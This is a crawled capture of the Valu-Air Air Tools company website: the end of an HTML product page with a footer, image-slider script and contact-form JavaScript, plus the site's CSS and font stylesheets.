bWV0YT4gPD94cGFja2V0IGVuZD0iciI/PqwhHc4AAADvSURBVHjazJWBDYIwEEUPwwKsgCPgCGUE
HMEVdAQZAUbAEWQEuwIrdIR6Nd+kIUKvphh/8qFp0se1/bSZtZZYZ3ZDaXRjtxmDFTfulFb1jh+K
0kvtaCP9HKwDm1Oz9+wLe0KfCNxj0CfokT0C2OIDrm0k4AKDakBCMyngIPidlBHwA2agF6CneWe+
AB4xwHiV6kARJK3YCANQxoKvQnATm+NSCK1iwW7QsHI4uT3ovvnzNPI5LizVYx4xaSp6vI1XocIM
gkdsvrJ5yqu8EK55EOyr+rvTbdqAO5G789idTafBMTNcprQWnUi9UvQUYADMVIZfNVSiuwAAAABJ
RU5ErkJggg==
" alt="" />
                            <h5>Twitter</h5>
                        </a>
                        <a href="https://www.youtube.com/channel/UCu_0V4jp_4EV9jQi5L9GcaA">
                            <img src="[data-uri]
bWFnZVJlYWR5ccllPAAAAyJpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBiZWdp
bj0i77u/IiBpZD0iVzVNME1wQ2VoaUh6cmVTek5UY3prYzlkIj8+IDx4OnhtcG1ldGEgeG1sbnM6
eD0iYWRvYmU6bnM6bWV0YS8iIHg6eG1wdGs9IkFkb2JlIFhNUCBDb3JlIDUuMy1jMDExIDY2LjE0
NTY2MSwgMjAxMi8wMi8wNi0xNDo1NjoyNyAgICAgICAgIj4gPHJkZjpSREYgeG1sbnM6cmRmPSJo
dHRwOi8vd3d3LnczLm9yZy8xOTk5LzAyLzIyLXJkZi1zeW50YXgtbnMjIj4gPHJkZjpEZXNjcmlw
dGlvbiByZGY6YWJvdXQ9IiIgeG1sbnM6eG1wPSJodHRwOi8vbnMuYWRvYmUuY29tL3hhcC8xLjAv
IiB4bWxuczp4bXBNTT0iaHR0cDovL25zLmFkb2JlLmNvbS94YXAvMS4wL21tLyIgeG1sbnM6c3RS
ZWY9Imh0dHA6Ly9ucy5hZG9iZS5jb20veGFwLzEuMC9zVHlwZS9SZXNvdXJjZVJlZiMiIHhtcDpD
cmVhdG9yVG9vbD0iQWRvYmUgUGhvdG9zaG9wIENTNiAoV2luZG93cykiIHhtcE1NOkluc3RhbmNl
SUQ9InhtcC5paWQ6QjBFNkVFQzEwNzAyMTFFODg0MjBBRkU0RTc0REI5MEYiIHhtcE1NOkRvY3Vt
ZW50SUQ9InhtcC5kaWQ6QjBFNkVFQzIwNzAyMTFFODg0MjBBRkU0RTc0REI5MEYiPiA8eG1wTU06
RGVyaXZlZEZyb20gc3RSZWY6aW5zdGFuY2VJRD0ieG1wLmlpZDpCMEU2RUVCRjA3MDIxMUU4ODQy
MEFGRTRFNzREQjkwRiIgc3RSZWY6ZG9jdW1lbnRJRD0ieG1wLmRpZDpCMEU2RUVDMDA3MDIxMUU4
ODQyMEFGRTRFNzREQjkwRiIvPiA8L3JkZjpEZXNjcmlwdGlvbj4gPC9yZGY6UkRGPiA8L3g6eG1w
bWV0YT4gPD94cGFja2V0IGVuZD0iciI/Pg0i3dEAAADbSURBVHjarFSBDYIwEHw+LFBGYAVW0BFY
QUfQEWQFVnAEXKErMIIdof6TrzZE7Bd7yYWQfK7t/f1X3nsQ9MQOPjhAGrOQ4YiW+Fj+WJjY+3Jg
LUA57QTlsGhVpG7o+4SyaHDl6xau4qEWHQsbReFIPEpzNDAs3CqLrYiPitpWe2OIInVWWGNwZ3MG
OWBTfK8wN/zy67WY2W0QwSmRJldHI5nsNPGmHKYZM54+5UyodvJcZnoajLZSygbIyLsLVtwL7olF
q45yGXbye3qUN7Ur0SF4/K8FX+P6EmAArMWEoh/l43QAAAAASUVORK5CYII=
" alt="" />
                            <h5>Youtube</h5>
                        </a>
                        <div>
                            <a
                                href="https://www.amazon.com/stores/node/17269350011?_encoding=UTF8&field-lbr_brands_browse-bin=Valu-Air&ref_=w_bl_hsx_s_hi_web_17269350011"><img
                                    src="/Theme/default/image/ymx.png" alt=""></a>
                        </div>
                    </div>

                </div>
            </div>
        </div>

    </div>
    <div class="copyright">
        <h5>© 2017 VALU-AIR Air Tools Co.,Ltd. ALL RIGHTS RESERVED</h5>
    </div>
</footer>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="/public/home/js/bootstrap.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.2/js/swiper.min.js"></script>
    <script type="text/javascript" src="/Theme/default/js/common.js"></script>
    
<script async src="https://static.addtoany.com/menu/page.js"></script>
<script type="text/javascript" src="/Theme/default/js/jquery.sliderPro.min.js"></script>
<script type="text/javascript">
        $( '#example5' ).sliderPro({
            width:620,            
            height: 620,
            orientation: 'vertical',
            loop: false,
            // arrows: true,
            buttons: false,
            thumbnailsPosition: 'left',
            thumbnailPointer: true,
            thumbnailWidth: 130,
            thumbnailHeight: 130,
            breakpoints: {
                800: {
                    thumbnailsPosition: 'bottom',
                    thumbnailWidth:100,
                    thumbnailHeight: 100,
                    orientation: 'horizontal',
                },
                500: {
                    thumbnailsPosition: 'bottom',
                    thumbnailWidth: 100,
                    thumbnailHeight: 100,
                    orientation: 'horizontal',
                }
            }
        });
    var k = 0;  
    $(".img_scale").click(function(){
        k += 90;
        if(k == 360){
            k =0;
        }
        $(this).siblings(".sp-image-container").find(".sp-image").css({"transform":"rotate("+k+"deg)"});
    });

    // var sp_slide = $(".sp-slide");
    // var big = $(".big");
    // sp_slide.on("mouseover",function(){
    //     var src = $(this).find(".sp-image").attr("src");       
    //     big.find("img").attr({"src":src});
    //     big.show();
    //     $(this).find(".mark").show();


    // })
    // sp_slide.on("mouseout",function(){
    //     big.hide();
    //     $(this).find(".mark").hide();
    // })
    // var small = $(".sp-slide").get(0);
    // sp_slide.on("mousemove",function(e){
    //     var self = $(this);
    //     var mark = self.find('.mark').get(0);
    //     console.log(small)
    //     var x = e.pageX - small.offsetLeft - mark.offsetWidth/2;
    //     var y = e.pageY - small.offsetTop - mark.offsetHeight/2;
    //     if(x<=0){
    //         x=0;
    //     }else if(x>=small.offsetWidth-mark.offsetWidth){
    //         x=small.offsetWidth-mark.offsetWidth;
    //     }
    //     if(y<=0){
    //         y=0;
    //     }else if(y>=small.offsetHeight-mark.offsetHeight){
    //         y=small.offsetHeight-mark.offsetHeight; 
    //     }
    //     var persentX = x/(small.offsetWidth - mark.offsetWidth);
    //     var persentY = y/(small.offsetHeight - mark.offsetHeight);
    //     mark.style.left=x+"px";
    //     mark.style.top=y+"px";  

    // })
 

</script>



  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.valuairtools.com/Theme/default/css/font.css
body_size: 484
content:
@font-face{font-family:MontserratRegular;src:url('MONTSERRAT-REGULAR.TTF')}@font-face{font-family:MontserratBold;src:url('MONTSERRAT-BOLD.TTF')}@font-face{font-family:MontserratLight;src:url('MONTSERRAT-LIGHT.TTF')}@font-face{font-family:'iconfont';src:url('//at.alicdn.com/t/font_359936_9jepv4ivloldte29.eot');src:url('//at.alicdn.com/t/font_359936_9jepv4ivloldte29.eot?#iefix') format('embedded-opentype'),url('//at.alicdn.com/t/font_359936_9jepv4ivloldte29.woff') format('woff'),url('//at.alicdn.com/t/font_359936_9jepv4ivloldte29.ttf') format('truetype'),url('//at.alicdn.com/t/font_359936_9jepv4ivloldte29.svg#iconfont') format('svg')}

--- FILE ---
content_type: text/css
request_url: https://www.valuairtools.com/Theme/default/css/base.css
body_size: 1802
content:
ul,li,body{list-style:none;padding:0;margin:0;font-family:"MontserratLight"}*{box-sizing:border-box}img{max-width:100%}h1{font-size:70px;font-family:"MontserratBold";color:#fff;text-transform:capitalize;padding:0;margin:0}h2{font-family:"MontserratLight";font-size:35px;color:#fff;text-transform:capitalize;margin:0}h3{font-family:"MontserratRegular";font-size:28px;color:#fff;text-transform:capitalize;margin:0}h4{font-family:"MontserratRegular";font-size:24px;color:#fff;text-transform:capitalize;margin:0}h6{font-family:"MontserratRegular";font-size:14px;color:#fff;margin:0}h5{font-family:"MontserratRegular";font-size:15px;color:#fff;margin:0}p{font-size:24px;font-family:"MontserratBold";color:#333;margin:0}a{font-size:16px;font-family:"MontserratRegular";text-transform:capitalize}a:hover{text-decoration:none;}.contact_nav{background:#f2f2f2}

.contact_nav .list{text-align:center;padding-top:20px}.contact_nav .list a{display:inline-block;padding-bottom:20px;}.contact_nav .list.active a{border-bottom:3px solid #FF5000}


.banner{position:relative}.banner h1{font-size:40px;text-align:center;position:absolute;width:100%;top:50%;left:0;transform:translate(0, -50%)}.crumbs{font-size:14px;color:#acacac;margin:30px 0 60px}.crumbs a{font-size:14px;color:#acacac}.crumbs a.active{color:#2e2e2e}.search{cursor:pointer}.iconfont{font-family:"iconfont" !important;color:#fff;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-webkit-text-stroke-width:0.2px;-moz-osx-font-smoothing:grayscale}.region{width:76%;margin:0 auto;position:relative}.loading{position:fixed;width:100vw;height:100vh;background:#fff;top:0;left:0;z-index:99}.loading.active{display:none}.searchbox{position:fixed;z-index:111;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,0.5);display:none}.searchbox .search_inner2{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);padding:25px 45px;background:#fff}.searchbox .search_inner2 p{margin-bottom:40px;color:#ffcc2e}.searchbox .search_inner2 .form-control{border-radius:0;background:#ececec;border:none;font-size:20px;color:#191919;font-family:"MontserratRegular"}.searchbox .search_inner2 .submitBtn{margin-left:15px;width:140px;height:55px;background:#ffcc2e;text-align:center;color:#fff;font-family:"MontserratBold";font-size:16px;border:none}.searchbox .search_inner2 .closebtn{position:absolute;right:0;top:0;z-index:10}.searchbox .search_inner{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);padding:25px 45px;background:#fff}.searchbox .search_inner .btn{position:absolute;right:0;top:0}.searchbox .search_inner input[type="text"]{width:100%;border:2px solid #eee;padding:5px;font-family:"MontserratLight";font-size:16px;margin-top:15px}.searchbox .search_inner input[type=submit]{width:100px;border:none;padding:5px;font-family:"MontserratLight";font-size:16px;margin-top:15px}
 header{position:relative;height:124px}header .menu_pc{position:fixed;width:100%;top:0;left:0;z-index:20}header .logo{position:absolute;left:-0.3%;text-align:center;line-height:74px;width:19.7vw;z-index:13;top: 3%}header .top{background:#2b2b2b;position:relative;z-index:11}header .top a{color:#fff;font-size:12px;font-weight:bold;text-transform:capitalize;}header .top .item{float:right;line-height:35px;height:39px}header .bottom{background:#fff;}

 /*header .bottom .menu_item{float:right;text-align:center;width:9.375vw;border-right:1px solid #f6f6f6}

  header .bottom .menu_item a{color:#000;line-height:84px;font-weight: bold;}header .bottom .menu_item.active a{color:#FF5000}

  footer{background:#FF5000;padding-top:120px;box-shadow:0 5px 10px #FF5000 inset}footer .copyright{background:#2b2b2b;padding:20px 0;text-align:center}footer .copyright a{color:#fff}footer .list{padding-left:0;padding-right:0;display:block;margin-bottom:5px}footer .list img{display:inline-block}footer .item{min-width:13vw}footer .item:nth-child(4) .list a{display:inline-block;width:110px}footer .item:nth-child(5){font-size:0}footer .item:nth-child(5) .list a{display:inline-block;width:150px;margin-bottom:15px}footer .title{margin-bottom:30px}footer h4{font-size:20px}footer h5{font-family:"MontserratLight";line-height:26px;display:inline-block}footer .footer_box{padding-bottom:70px;display:flex;justify-content:space-between;flex-wrap:nowrap;align-items:flex-start}@media screen and (max-width: 1600px){footer .footer_box{flex-wrap:wrap;align-content:flex-start}footer .item{margin-bottom:45px}}@media screen and (max-width: 1200px){h1{font-size:38px}h2{font-size:28px}h3{font-size:24px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}.menu_item a{font-size:14px}.region{width:90%}header .bottom .menu_item{width:12vw}}@media screen and (max-width: 767px){.searchbox{overflow-y:scroll}.searchbox .search_inner2{width:80%;position:static;transform:translate(0, 0);margin:0 auto}h1{font-size:30px}h2{font-size:24px}h3{font-size:20px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}.crumbs{margin-bottom:30px}.banner h1{font-size:24px}header{height:80px}header .menu_phone{position:fixed;width:100%;z-index:20;background:#008cb8;padding-top:20px;height:80px}header .menu_phone input[type="search"]{border:1px solid #eee;padding:5px 10px}header .menu_phone .search_mobile{text-align:center}header .menu_phone .search_mobile img{width:15px}.region{width:100%;padding:0 15px}footer{padding-top:50px}footer .footer_box{padding-bottom:20px}footer .item{margin-bottom:25px}footer .item:nth-child(4) .list a,footer .item:nth-child(5) .list a{display:block}footer .title{margin-bottom:15px}footer h4{font-size:14px}footer h5{font-size:12px}.dropdown-menu{position:fixed;width:100%;top:78px;margin-top:0}.dropdown-menu li a{padding-top:8px;padding-bottom:8px;text-align:center}}*/

  header .bottom .menu_item1{float:right;text-align:center;width:9.375vw;border-right:1px solid #f6f6f6}

  header .bottom .menu_item1 a{color:#000;line-height:84px;font-weight: bold;}header .bottom .menu_item1 a:hover{color:#FF5000}
  header .bottom .menu_item1 a.active{color:#FF5000}
  footer{background:#FF5000;padding-top:120px;box-shadow:0 5px 10px #FF5000 inset}footer .copyright{background:#2b2b2b;padding:20px 0;text-align:center}footer .copyright a{color:#fff}footer .list{padding-left:0;padding-right:0;display:block;margin-bottom:5px}footer .list img{display:inline-block}footer .item{min-width:13vw}footer .item:nth-child(4) .list a{display:inline-block;width:110px}footer .item:nth-child(5){font-size:0}footer .item:nth-child(5) .list a{display:inline-block;width:150px;margin-bottom:15px}footer .title{margin-bottom:30px}footer h4{font-size:20px}footer h5{font-family:"MontserratLight";line-height:26px;display:inline-block}footer .footer_box{padding-bottom:70px;display:flex;justify-content:space-between;flex-wrap:nowrap;align-items:flex-start}@media screen and (max-width: 1600px){footer .footer_box{flex-wrap:wrap;align-content:flex-start}footer .item{margin-bottom:45px}}@media screen and (max-width: 1200px){h1{font-size:38px}h2{font-size:28px}h3{font-size:24px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}.menu_item1 a{font-size:14px}.region{width:90%}header .bottom .menu_item1{width:12vw}}@media screen and (max-width: 767px){.searchbox{overflow-y:scroll}.searchbox .search_inner2{width:80%;position:static;transform:translate(0, 0);margin:0 auto}h1{font-size:30px}h2{font-size:24px}h3{font-size:20px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}.crumbs{margin-bottom:30px}.banner h1{font-size:24px}header{height:80px}header .menu_phone{position:fixed;width:100%;z-index:20;padding-top:20px;height:80px;background:#fff }header .menu_phone input[type="search"]{border:1px solid #eee;padding:5px 10px}header .menu_phone .search_mobile{text-align:center}header .menu_phone .search_mobile img{width:15px}.region{width:100%;padding:0 15px}footer{padding-top:50px}footer .footer_box{padding-bottom:20px}footer .item{margin-bottom:25px}footer .item:nth-child(4) .list a,footer .item:nth-child(5) .list a{display:block}footer .title{margin-bottom:15px}footer h4{font-size:14px}footer h5{font-size:12px}.dropdown-menu{position:fixed;width:100%;top:78px;margin-top:0}.dropdown-menu li a{padding-top:8px;padding-bottom:8px;text-align:center}} /*a{color: #FF5000!important;}*/
/*# sourceMappingURL=base.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.valuairtools.com/Theme/default/js/common.js
body_size: 729
content:
$(document).ready(function(){$(".loading").fadeOut("fast");$(".searchbox").find(".btn").click(function(){$(".searchbox").fadeOut("2000")});$(".search").click(function(){$(".searchbox").fadeIn("2000")});var locationHref=window.location.href;var locationArr=locationHref.split("/");var len=locationArr.length;var loca=decodeURI(locationArr[len-1]);$(".menu_item").each(function(){if($(this).attr("data")==loca){$(this).addClass("active")}else{if(loca=="history"||loca=="aboutEn"||loca=="aboutClient"){if($(this).attr("data")=="about"){$(this).addClass("active")}}else{console.log(0)}}})});$("#registration_form .contact_btn").click(function(){var btn=$(this);var html=btn.html();$(this).text("Loading");$(this).attr({"disabled":"disabled"});var email=$('#registration_form input[name="email"]').val();var re=/^(\w-*\.*)+@(\w-?)+(\.\w{2,})+$/;if(!re.test(email)){$(".enquiry_make").find("p").html("The email address you entered is wrong. Please enter again.");$(".enquiry_make").fadeIn(400,function(){}).delay(2000).fadeOut();$('#registration_form input[name="email"]').focus();btn.html(html);btn.removeAttr("disabled");return false}var form=new FormData(document.getElementById("registration_form"));$.ajax({url:"/message",type:"post",data:form,processData:false,contentType:false,success:function(data){if(data.status==1){
        $(".enquiry_make").find("p").html(data.data);$(".enquiry_make").fadeIn(400,function(){}).delay(2000).fadeOut()}else{dataLayer.push({'event':'form-submitted'});$(".enquiry_make").find("p").html(data.msg);$(".enquiry_make").fadeIn(400,function(){}).delay(2000).fadeOut()}btn.html(html);btn.removeAttr("disabled");$("#registration_form")[0].reset()},error:function(e){$(".enquiry_make").find("p").html("<span>服务器错误，请稍后重试！</span>");$(".enquiry_make").fadeIn(400,function(){}).delay(2000).fadeOut();btn.html(html);btn.removeAttr("disabled")}})});function searchfun(){return $(".search_mobile").submit()};